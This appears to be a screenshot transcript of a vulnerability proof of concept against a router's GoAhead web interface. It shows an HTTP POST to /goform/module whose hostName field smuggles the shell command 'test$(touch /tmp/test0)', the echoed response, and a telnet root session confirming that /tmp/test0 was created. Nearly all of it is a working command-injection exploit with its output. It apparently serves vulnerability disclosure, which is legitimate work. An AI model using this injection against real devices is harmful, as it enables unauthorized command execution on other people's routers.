 Request
Pretty Raw Hex \n
1 POST /goform/module?1668755496084 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 87
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
7 Content-Type: application/json
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/index.html?v=3392
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: curShow=; bLanguage=cn; sessionid=W20Ev5:0.133.2:e2915e
13 Connection: close
14
15 {
"setFixTools":{
"networkTool":1,
"hostName":"test$(touch /tmp/test0)",
"packageSize":32
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GoAhead-http
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST
5 Access-Control-Allow-Credentials: true
6 Date: Fri Nov 18 15:12:17 2022
7 Content-Length: 84
8 Connection: close
9 Content-Type: text/html
10
11 {"setFixTools":{"ipAddr":"test$(touch
/tmp/test0)","timeToLive":"","pingtime":"-1"}}
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 3
Request Headers 12
Response Headers 8
Telnet 192.168.0.1
linux-817c81353ac8 login: root
Password:
~ # ls
bin debug etc firmware init mnt root s
ys usr webroot
cfg dev etc_ro home lib proc sbin t
mp var webroot_ro
~ # ls /tmp/
l2tp wifi0.caldata wifi1.caldata
~ # ls /tmp/
l2tp test0 wifi0.caldata wifi1.caldata
~ #